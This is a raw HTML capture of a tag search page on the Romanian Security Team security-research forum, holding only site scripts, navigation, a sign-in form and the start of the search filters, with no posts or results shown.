

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://rstforums.com/forum/tags/var/
body_size: 33540
content:
<!DOCTYPE html>
<html id="focus" lang="en-US" dir="ltr" 
data-focus-guest
data-focus-group-id='2'
data-focus-theme-id='17'

data-focus-navigation='dropdown'

data-focus-bg='1'




data-focus-scheme='dark'

data-focus-cookie='17'

data-focus-branding
data-focus-userlinks='border-right cta'
data-focus-navigation-align='right'
data-focus-post='no-margin'
data-focus-post-header='background radius'
data-focus-post-controls='transparent buttons'
data-focus-blocks='pages sectiontitle'
data-focus-ui="guest-alert new-badge"
 data-globaltemplate='4.7.12'>
	<head>
		<meta charset="utf-8">
        
		<title>Showing results for tags &#039;var&#039;. - Romanian Security Team</title>
		
			<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37219320-1', 'auto');
  ga('send', 'pageview');

</script>
		
		
		
		

	<meta name="viewport" content="width=device-width, initial-scale=1">


	
	


	<meta name="twitter:card" content="summary" />




	
		
			
				<meta name="robots" content="noindex">
			
		
	

	
		
			
				<meta property="og:site_name" content="Romanian Security Team">
			
		
	

	
		
			
				<meta property="og:locale" content="en_US">
			
		
	


<link rel="alternate" type="application/rss+xml" title="All Forums" href="https://rstforums.com/forum/rss/1-all-forums.xml/" /><link rel="alternate" type="application/rss+xml" title="Technical Forums" href="https://rstforums.com/forum/rss/2-technical-forums.xml/" />



<link rel="manifest" href="https://rstforums.com/forum/manifest.webmanifest/">
<meta name="msapplication-config" content="https://rstforums.com/forum/browserconfig.xml/">
<meta name="msapplication-starturl" content="/">
<meta name="application-name" content="Romanian Security Team">
<meta name="apple-mobile-web-app-title" content="Romanian Security Team">

	<meta name="theme-color" content="#2c2c2c">










<link rel="preload" href="//rstforums.com/forum/applications/core/interface/font/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin="anonymous">
		


	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	
		<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
	



	<link rel='stylesheet' href='https://rstforums.com/forum/uploads/css_built_17/341e4a57816af3ba440d891ca87450ff_framework.css?v=5e2bdeb65e1759320539' media='all'>

	<link rel='stylesheet' href='https://rstforums.com/forum/uploads/css_built_17/05e81b71abe4f22d6eb8d1a929494829_responsive.css?v=5e2bdeb65e1759320539' media='all'>

	<link rel='stylesheet' href='https://rstforums.com/forum/uploads/css_built_17/90eb5adf50a8c640f633d47fd7eb1778_core.css?v=5e2bdeb65e1759320539' media='all'>

	<link rel='stylesheet' href='https://rstforums.com/forum/uploads/css_built_17/5a0da001ccc2200dc5625c3f3934497d_core_responsive.css?v=5e2bdeb65e1759320539' media='all'>

	<link rel='stylesheet' href='https://rstforums.com/forum/uploads/css_built_17/f2ef08fd7eaff94a9763df0d2e2aaa1f_streams.css?v=5e2bdeb65e1759320539' media='all'>

	<link rel='stylesheet' href='https://rstforums.com/forum/uploads/css_built_17/802f8406e60523fd5b2af0bb4d7ccf04_search.css?v=5e2bdeb65e1759320539' media='all'>

	<link rel='stylesheet' href='https://rstforums.com/forum/uploads/css_built_17/ae8d39c59d6f1b4d32a059629f12aaf5_search_responsive.css?v=5e2bdeb65e1759320539' media='all'>





<link rel='stylesheet' href='https://rstforums.com/forum/uploads/css_built_17/258adbb6e4f3e83cd3b355f84e3fa002_custom.css?v=5e2bdeb65e1759320539' media='all'>




		
<script type='text/javascript'>
var focusHtml = document.getElementById('focus');
var cookieId = focusHtml.getAttribute('data-focus-cookie');

//	['setting-name', enabled-by-default, has-toggle]
var focusSettings = [
	
 
	
	['fluid', 0, 1],
	['larger-font-size', 0, 1],
	['sticky-author-panel', 0, 1],
	['sticky-sidebar', 0, 1],
	['flip-sidebar', 0, 1],
	
	
]; 
for(var i = 0; i < focusSettings.length; i++) {
	var settingName = focusSettings[i][0];
	var isDefault = focusSettings[i][1];
	var allowToggle = focusSettings[i][2];
	if(allowToggle){
		var choice = localStorage.getItem(settingName);
		if( (choice === '1') || (!choice && (isDefault)) ){
			focusHtml.classList.add('enable--' + settingName + '');
		}
	} else if(isDefault){
		focusHtml.classList.add('enable--' + settingName + '');
	}
}


</script>

 
		

	
	<script type='text/javascript'>
		var ipsDebug = false;		
	
		var CKEDITOR_BASEPATH = '//rstforums.com/forum/applications/core/interface/ckeditor/ckeditor/';
	
		var ipsSettings = {
			
			
			cookie_path: "/forum/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","hasJS","cookie_consent","cookie_consent_optional","forumpass_*"],
			upload_imgURL: "https://rstforums.com/forum/uploads/set_resources_17/0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://rstforums.com/forum/uploads/set_resources_17/0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://rstforums.com/forum/uploads/set_resources_17/0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//rstforums.com/forum/",
			jsURL: "//rstforums.com/forum/applications/core/interface/js/js.php",
			csrfKey: "4d87114bdd01cdfee8549734f6fa0cb8",
			antiCache: "5e2bdeb65e1759320539",
			jsAntiCache: "5e2bdeb65e1759320530",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			lazyLoadEnabled: false,
			blankImg: "//rstforums.com/forum/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BG6Fz8wzHk8-W4-nRbyb7s32nxqQKlsJlrWqke79zkXzydiuUW1sRc7SUmkZjGmFM8qEv21UTMMl-V747nffbCY",
			relativeDates: true
		};
		
		
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		
	</script>





<script type='text/javascript' src='https://rstforums.com/forum/uploads/javascript_global/root_library.js?v=5e2bdeb65e1759320530' data-ips></script>


<script type='text/javascript' src='https://rstforums.com/forum/uploads/javascript_global/root_js_lang_1.js?v=5e2bdeb65e1759320530' data-ips></script>


<script type='text/javascript' src='https://rstforums.com/forum/uploads/javascript_global/root_framework.js?v=5e2bdeb65e1759320530' data-ips></script>


<script type='text/javascript' src='https://rstforums.com/forum/uploads/javascript_core/global_global_core.js?v=5e2bdeb65e1759320530' data-ips></script>


<script type='text/javascript' src='https://rstforums.com/forum/uploads/javascript_global/root_front.js?v=5e2bdeb65e1759320530' data-ips></script>


<script type='text/javascript' src='https://rstforums.com/forum/uploads/javascript_core/front_front_core.js?v=5e2bdeb65e1759320530' data-ips></script>


<script type='text/javascript' src='https://rstforums.com/forum/uploads/javascript_core/front_front_search.js?v=5e2bdeb65e1759320530' data-ips></script>


<script type='text/javascript' src='https://rstforums.com/forum/uploads/javascript_core/front_app.js?v=5e2bdeb65e1759320530' data-ips></script>


<script type='text/javascript' src='https://rstforums.com/forum/uploads/javascript_global/root_map.js?v=5e2bdeb65e1759320530' data-ips></script>



	<script type='text/javascript'>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_style', jQuery.parseJSON('"native"') );
		
			ips.setSetting( 'emoji_shortcodes', jQuery.parseJSON('true') );
		
			ips.setSetting( 'emoji_ascii', jQuery.parseJSON('true') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1680605860') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('75') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
		
        
    </script>



<script type='application/ld+json'>
{
    "@context": "http://www.schema.org",
    "publisher": "https://rstforums.com/forum/#organization",
    "@type": "WebSite",
    "@id": "https://rstforums.com/forum/#website",
    "mainEntityOfPage": "https://rstforums.com/forum/",
    "name": "Romanian Security Team",
    "url": "https://rstforums.com/forum/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://rstforums.com/forum/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (USA)",
            "alternateName": "en-US"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://www.schema.org",
    "@type": "Organization",
    "@id": "https://rstforums.com/forum/#organization",
    "mainEntityOfPage": "https://rstforums.com/forum/",
    "name": "Romanian Security Team",
    "url": "https://rstforums.com/forum/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://rstforums.com/forum/#logo",
        "url": "https://rstforums.com/forum/uploads/monthly_2020_12/1246493605_rstlogo.png.08e691a1b2fdaf47160c33886522c0a6.png"
    },
    "sameAs": [
        "https://www.facebook.com/rstforums"
    ],
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Hackerville",
        "addressLocality": "Bucharest",
        "addressRegion": "Bucharest",
        "postalCode": "123456",
        "addressCountry": "RO"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Search",
                "@id": "https://rstforums.com/forum/search/"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://schema.org",
    "@type": "ContactPage",
    "url": "https://rstforums.com/forum/contact/"
}	
</script>



<script type='text/javascript'>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>
		

<script>$(document).ready(function(){
	
	var html = $('#focus');

	if (matchMedia) {
		var focus_pageWidth = window.matchMedia( "(min-width: 980px)" );
		focus_pageWidth.addListener(WidthChange);
		WidthChange(focus_pageWidth);
	}
	function WidthChange(focus_pageWidth) {
		if (focus_pageWidth.matches) {
			$("#elSearchWrapper").prependTo(".focus-search");
		} else {
			$("#elSearchWrapper").prependTo(".focus-mobile-search");
		}
	}

	

	// Customizer
	var customizerTooltip = getComputedStyle(document.documentElement).getPropertyValue('--lang__Customizer').slice(1, -1);
	$('[data-focus-editor] [data-ipsTooltip]').prop('title', customizerTooltip);
	$("[data-focus-editor]").hover(function() {
		html.addClass('focus-picker--loaded');
	});
	// Open and close with data-focus-editor
	$("[data-focus-editor]").on('click', function(event){
		html.toggleClass('focus-editor-open').addClass('focus-picker--loaded');
		event.preventDefault();
	});
	// ..and close by pressing ESC
	$(document).keyup(function(e) {
		if (e.keyCode === 27){
			html.removeClass('focus-editor-open');
		}
	});

	

	// Loop through settings and create the Customizer panels
	for(var i = 0; i < focusSettings.length; i++) {
		if(focusSettings[i][2]){
			var settingName = focusSettings[i][0];
			var settingDefault = focusSettings[i][1];
			var settingChoice = localStorage.getItem(settingName);
			if(settingChoice === '1' || (!(settingChoice) && settingDefault)){
				var status = 1;
			} else {
				var status = 0;
			}
			$("#focusEditorPanels").append("<div class='focus-editor-panel' data-setting='" + settingName + "' data-default='" + settingDefault + "' data-status='" + status + "'><div class='focus-editor-toggle'><i class='focus-toggle'><i></i></i></div><div class='focus-editor-text'></div></div>");
		}
	}

	// Change the class and localstorage when the toggle is clicked
	$('.focus-editor-panel[data-setting]').on('click', function(){
		var settingName = $(this).attr('data-setting');
		var settingStatus = $(this).attr('data-status');
		if(settingStatus === '1'){
			html.removeClass('enable--' + settingName);
			localStorage.setItem(settingName, '0');
			$(this).attr('data-status', '0');
		} else {
			html.addClass('enable--' + settingName);
			localStorage.setItem(settingName, '1');
			$(this).attr('data-status', '1');
		}
	});

	// Dark/light mode button
	var toggleThemeTooltip = getComputedStyle(document.documentElement).getPropertyValue('--lang--light-dark-mode').slice(1, -1);
	$('[data-focus-toggle-theme] [data-ipsTooltip]').prop('title', toggleThemeTooltip);
	$('[data-focus-toggle-theme]').on('click', function(e){
		var focusThemeId = html.attr('data-focus-alt-theme');
		if(focusThemeId){
			e.preventDefault();
			$("#focusAltThemeSubmit").val(focusThemeId);
			$("#focusAltThemeSubmit").click();
		}
	});

	 
		// Make hover navigation work with touch devices
		;(function(e,t,n,r){e.fn.doubleTapToGo=function(r){if(!("ontouchstart"in t)&&!navigator.msMaxTouchPoints&&!navigator.userAgent.toLowerCase().match(/windows phone os 7/i))return false;this.each(function(){var t=false;e(this).on("click",function(n){var r=e(this);if(r[0]!=t[0]){n.preventDefault();t=r}});e(n).on("click touchstart MSPointerDown",function(n){var r=true,i=e(n.target).parents();for(var s=0;s<i.length;s++)if(i[s]==t[0])r=false;if(r)t=false})});return this}})(jQuery,window,document); $('.ipsNavBar_primary > ul > li:has(ul)').doubleTapToGo();
	

	

	

	

	

	

	// Toggle class
	$('[data-class]').on( "click", function(event) { event.preventDefault(); var classContent = $(this).attr('data-class'); var classModifiers = classContent.split(' '); var className = classModifiers[0]; var modifyClass = classModifiers[1]; if (classModifiers[2]){ var targetElement = classModifiers[2]; } else { var targetElement = 'html'; } if (modifyClass === 'add'){ $(targetElement).addClass(className); } else if (modifyClass === 'remove'){ $(targetElement).removeClass(className); } else { $(targetElement).toggleClass(className); } });

});

// More dropdown menu
 
function focusNavigation() { var navwidth = 0; var morewidth = $('.ipsNavBar_primary .focus-nav__more').outerWidth(true); $('.ipsNavBar_primary > ul > li:not(.focus-nav__more)').each(function() { navwidth += $(this).outerWidth( true ) + 2; }); var availablespace = $('.ipsNavBar_primary').outerWidth(true) - morewidth; if (availablespace > 0 && navwidth > availablespace) { var lastItem = $('.ipsNavBar_primary > ul > li:not(.focus-nav__more)').last(); lastItem.attr('data-width', lastItem.outerWidth(true)); lastItem.prependTo($('.ipsNavBar_primary .focus-nav__more > ul')); focusNavigation(); } else { var firstMoreElement = $('.ipsNavBar_primary li.focus-nav__more li').first(); if (navwidth + firstMoreElement.data('width') < availablespace) { firstMoreElement.insertBefore($('.ipsNavBar_primary .focus-nav__more')); } } if ($('.focus-nav__more li').length > 0) { $('.focus-nav__more').removeClass('focus-nav__more--hidden'); } else { $('.focus-nav__more').addClass('focus-nav__more--hidden'); } }
$(window).on('load',function(){ $(".ipsNavBar_primary").removeClass("ipsNavBar_primary--loading"); focusNavigation(); });
$(window).on('resize',function(){ focusNavigation(); });
$(document).ready(function(){
	$('[data-setting="fluid"]').on('click', function(){
		setTimeout(function(){
			focusNavigation();
		}, 10);
	});
});

</script>


		

		
 
	</head>
	<body class='ipsApp ipsApp_front ipsJS_none ipsClearfix' data-controller='core.front.core.app' data-message="" data-pageApp='core' data-pageLocation='front' data-pageModule='search' data-pageController='search'   >
		
        

        

		<a href='#ipsLayout_mainArea' class='ipsHide' title='Go to main content on this page' accesskey='m'>Jump to content</a>
			
<ul id='elMobileNav' class='ipsResponsive_hideDesktop' data-controller='core.front.core.mobileNav'>
	
		
			<li id='elMobileBreadcrumb'>
				<a href='https://rstforums.com/forum/'>
					<span>Home</span>
				</a>
			</li>
		
	
  
	<li class='elMobileNav__home'>
		<a href='https://rstforums.com/forum/'><i class="fa fa-home" aria-hidden="true"></i></a>
	</li>
	
	
	<li >
		<a data-action="defaultStream" href='https://rstforums.com/forum/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i></a>
	</li>

	

	
		<li class='ipsJS_show'>
			<a href='https://rstforums.com/forum/search/' data-class='display--focus-mobile-search'><i class='fa fa-search'></i></a>
		</li>
	

	
<li data-focus-editor>
	<a href='#'>
		<i class='fa fa-toggle-on'></i>
	</a>
</li>
<li data-focus-toggle-theme>
	<a href='#'>
		<i class='fa'></i>
	</a>
</li>
  	
	<li data-ipsDrawer data-ipsDrawer-drawerElem='#elMobileDrawer'>
		<a href='#'>
			
			
				
			
			
			
			<i class='fa fa-navicon'></i>
		</a>
	</li>
</ul>
			
<div class='focus-mobile-search'>
	<div class='focus-mobile-search__close' data-class='display--focus-mobile-search'><i class="fa fa-times" aria-hidden="true"></i></div>
</div>
			<div id='ipsLayout_header'>
				<div class='ipsLayout_container ipsResponsive_showDesktop'>
					<div class='focus-user-bar'>
						<div class='ipsLayout_container ipsFlex ipsFlex-jc:between ipsFlex-ai:center'>
							
								<div class='focus-user'>

	<ul id='elUserNav' class='ipsList_inline cSignedOut ipsResponsive_showDesktop'>
		
		
		
		
			
				<li id='elSignInLink'>
					<a href='https://rstforums.com/forum/login/' data-ipsMenu-closeOnClick="false" data-ipsMenu id='elUserSignIn'>
						Existing user? Sign In &nbsp;<i class='fa fa-caret-down'></i>
					</a>
					
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://rstforums.com/forum/login/'>
		<input type="hidden" name="csrfKey" value="4d87114bdd01cdfee8549734f6fa0cb8">
		<input type="hidden" name="ref" value="aHR0cHM6Ly9yc3Rmb3J1bXMuY29tL2ZvcnVtL3RhZ3MvdmFyLw==">
		<div data-role="loginForm">
			
			
			
				
<div class="ipsPad ipsForm ipsForm_vertical">
	<h4 class="ipsType_sectionHead">Sign In</h4>
	<br><br>
	<ul class='ipsList_reset'>
		<li class="ipsFieldRow ipsFieldRow_noLabel ipsFieldRow_fullWidth">
			
			
				<input type="text" placeholder="Display Name" name="auth" autocomplete="username">
			
		</li>
		<li class="ipsFieldRow ipsFieldRow_noLabel ipsFieldRow_fullWidth">
			<input type="password" placeholder="Password" name="password" autocomplete="current-password">
		</li>
		<li class="ipsFieldRow ipsFieldRow_checkbox ipsClearfix">
			<span class="ipsCustomInput">
				<input type="checkbox" name="remember_me" id="remember_me_checkbox" value="1" checked aria-checked="true">
				<span></span>
			</span>
			<div class="ipsFieldRow_content">
				<label class="ipsFieldRow_label" for="remember_me_checkbox">Remember me</label>
				<span class="ipsFieldRow_desc">Not recommended on shared computers</span>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow_fullWidth">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton_primary ipsButton_small" id="elSignIn_submit">Sign In</button>
			
				<p class="ipsType_right ipsType_small">
					
						<a href='https://rstforums.com/forum/lostpassword/' data-ipsDialog data-ipsDialog-title='Forgot your password?'>
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
			
		</div>
	</form>
</div>
				</li>
			
		
		
			<li>
				
					<a href='https://rstforums.com/forum/register/' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='Sign Up' id='elRegisterButton'>Sign Up</a>
				
			</li>
		
		
<li class='elUserNav_sep'></li>
<li class='cUserNav_icon ipsJS_show' data-focus-editor>
	<a href='#' data-ipsTooltip>
		<i class='fa fa-toggle-on'></i>
	</a>
</li>
<li class='cUserNav_icon ipsJS_show' data-focus-toggle-theme>
	<a href='#' data-ipsTooltip>
		<i class='fa'></i>
	</a>
</li>

 
	</ul>
</div>
							
							
								<div class='focus-search'></div>
							
						</div>
					</div>
				</div>
				<header class='focus-header'>
					<div class='ipsLayout_container'>
						<div class='focus-header-align'>
							
<a class='focus-logo' href='https://rstforums.com/forum/' accesskey='1'>
	
		
		<span class='focus-logo__image'>
			<img src="https://rstforums.com/forum/uploads/monthly_2020_12/1246493605_rstlogo.png.08e691a1b2fdaf47160c33886522c0a6.png" alt='Romanian Security Team'>
		</span>
		
			 <span class='focus-logo__text'>
				<span class='focus-logo__name'>Romanian Security Team</span>
				<span class='focus-logo__slogan'>Security research</span>
			</span>
		
	
</a>
							<div class='focus-nav-bar'>
								<div class='focus-nav'>

	<nav  class=' ipsResponsive_showDesktop'>
		<div class='ipsNavBar_primary ipsNavBar_primary--loading ipsLayout_container '>
			<ul data-role="primaryNavBar" class='ipsClearfix'>
				


	
		
		
		<li  id='elNavSecondary_8' data-role="navBarItem" data-navApp="forums" data-navExt="Forums">
			
			
				<a href="https://rstforums.com/forum/"  data-navItem-id="8"  >
					Forums
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_31' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://rstcon.com/" target='_blank' rel="noopener" data-navItem-id="31"  >
					RST Con #3
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_1' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://rstforums.com/forum/"  data-navItem-id="1"  class='nav-arrow'>
					Browse  
				</a>
			
			
				<ul class='ipsNavBar_secondary ipsHide' data-role='secondaryNavBar'>
					


	
		
		
		<li  id='elNavSecondary_15' data-role="navBarItem" data-navApp="core" data-navExt="StaffDirectory">
			
			
				<a href="https://rstforums.com/forum/staff/"  data-navItem-id="15"  >
					Staff
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_22' data-role="navBarItem" data-navApp="core" data-navExt="Leaderboard">
			
			
				<a href="https://rstforums.com/forum/leaderboard/"  data-navItem-id="22"  >
					Leaderboard
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_16' data-role="navBarItem" data-navApp="core" data-navExt="OnlineUsers">
			
			
				<a href="https://rstforums.com/forum/online/"  data-navItem-id="16"  >
					Online Users
				</a>
			
			
		</li>
	
	

	
	

	
	

					<li class='ipsHide' id='elNavigationMore_1' data-role='navMore'>
						<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_1' id='elNavigationMore_1_dropdown'>More <i class='fa fa-caret-down'></i></a>
						<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_1_dropdown_menu' data-role='moreDropdown'></ul>
					</li>
				</ul>
			
		</li>
	
	

	
		
		
			
		
		<li class='ipsNavBar_active' data-active id='elNavSecondary_2' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://rstforums.com/forum/discover/"  data-navItem-id="2" data-navDefault class='nav-arrow'>
					Activity  
				</a>
			
			
				<ul class='ipsNavBar_secondary ' data-role='secondaryNavBar'>
					


	
		
		
		<li  id='elNavSecondary_3' data-role="navBarItem" data-navApp="core" data-navExt="AllActivity">
			
			
				<a href="https://rstforums.com/forum/discover/"  data-navItem-id="3"  >
					All Activity
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_4' data-role="navBarItem" data-navApp="core" data-navExt="YourActivityStreams">
			
			
				<a href="#"  data-navItem-id="4"  >
					My Activity Streams
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_5' data-role="navBarItem" data-navApp="core" data-navExt="YourActivityStreamsItem">
			
			
				<a href="https://rstforums.com/forum/discover/unread/"  data-navItem-id="5"  >
					Unread Content
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_6' data-role="navBarItem" data-navApp="core" data-navExt="YourActivityStreamsItem">
			
			
				<a href="https://rstforums.com/forum/discover/content-started/"  data-navItem-id="6"  >
					Content I Started
				</a>
			
			
		</li>
	
	

	
		
		
			
		
		<li class='ipsNavBar_active' data-active id='elNavSecondary_7' data-role="navBarItem" data-navApp="core" data-navExt="Search">
			
			
				<a href="https://rstforums.com/forum/search/"  data-navItem-id="7" data-navDefault >
					Search
				</a>
			
			
		</li>
	
	

					<li class='ipsHide' id='elNavigationMore_2' data-role='navMore'>
						<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_2' id='elNavigationMore_2_dropdown'>More <i class='fa fa-caret-down'></i></a>
						<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_2_dropdown_menu' data-role='moreDropdown'></ul>
					</li>
				</ul>
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_20' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://rstforums.com/forum/termeni-si-conditii/"  data-navItem-id="20"  class='nav-arrow'>
					Pages  
				</a>
			
			
				<ul class='ipsNavBar_secondary ipsHide' data-role='secondaryNavBar'>
					


	
		
		
		<li  id='elNavSecondary_19' data-role="navBarItem" data-navApp="cms" data-navExt="Pages">
			
			
				<a href="https://rstforums.com/forum/termeni-si-conditii/"  data-navItem-id="19"  >
					Termeni si conditii
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_21' data-role="navBarItem" data-navApp="cms" data-navExt="Pages">
			
			
				<a href="https://rstforums.com/forum/regulament/"  data-navItem-id="21"  >
					Regulament
				</a>
			
			
		</li>
	
	

					<li class='ipsHide' id='elNavigationMore_20' data-role='navMore'>
						<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_20' id='elNavigationMore_20_dropdown'>More <i class='fa fa-caret-down'></i></a>
						<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_20_dropdown_menu' data-role='moreDropdown'></ul>
					</li>
				</ul>
			
		</li>
	
	

				
				<li class="focus-nav__more focus-nav__more--hidden">
					<a href="#"> More <span class='ipsNavBar_active__identifier'></span></a>
					<ul class='ipsNavBar_secondary'></ul>
				</li>
				
			</ul>
			

	<div id="elSearchWrapper" class="ipsPos_right">
		<div id='elSearch' class='' data-controller='core.front.core.quickSearch'>
			<form accept-charset='utf-8' action='//rstforums.com/forum/search/?do=quicksearch' method='post'>
				<input type='search' id='elSearchField' placeholder='Search...' name='q' autocomplete='off'>
				<button class='cSearchSubmit' type="submit"><i class="fa fa-search"></i></button>
				<div id="elSearchExpanded" class="cSearchFilter">
					<div class="ipsMenu_title">
						Search In
					</div>
                    <summary class='cSearchFilter__text'></summary>
					<ul class="ipsSideMenu_list ipsSideMenu_withRadios ipsSideMenu_small ipsType_normal cSearchFilter__menu" data-ipsSideMenu data-ipsSideMenu-type="radio" data-ipsSideMenu-responsive="false" data-role="searchContexts">
						<li>
							<span class='ipsSideMenu_item ipsSideMenu_itemActive' data-ipsMenuValue='all'>
								<input type="radio" name="type" value="all" checked id="elQuickSearchRadio_type_all"><span class='cSearchFilter__menuText'></span>
								<label for='elQuickSearchRadio_type_all' id='elQuickSearchRadio_type_all_label'>Everywhere</label>
							</span>
						</li>
						
						
						
						<li data-role="showMoreSearchContexts">
							<span class='ipsSideMenu_item' data-action="showMoreSearchContexts" data-exclude="all">
								More options...
							</span>
						</li>
					</ul>
					<div class="ipsMenu_title">
						Find results that contain...
					</div>
					<ul class='ipsSideMenu_list ipsSideMenu_withRadios ipsSideMenu_small ipsType_normal' role="radiogroup" data-ipsSideMenu data-ipsSideMenu-type="radio" data-ipsSideMenu-responsive="false" data-filterType='andOr'>
						
							<li>
								<span class='ipsSideMenu_item ipsSideMenu_itemActive' data-ipsMenuValue='and'>
									<input type="radio" name="search_and_or" value="and" checked id="elRadio_andOr_and">
